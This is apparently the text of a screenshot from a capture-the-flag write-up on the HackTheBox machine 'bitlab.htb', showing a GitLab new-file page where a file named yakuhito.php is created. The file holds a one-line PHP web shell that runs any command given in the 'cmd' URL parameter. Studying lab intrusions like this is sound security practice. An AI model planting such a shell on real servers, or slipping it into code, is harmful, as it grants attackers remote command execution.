 bitlab.htb/root/profile/new/master
GitLab Projects Groups Activity Milestones Snippets
Administrator > Profile > Repository
New file Template Choose type
master / yakuhito.php
1 <?php
2
3 echo shell_exec($_GET["cmd"]);
4
5 ?>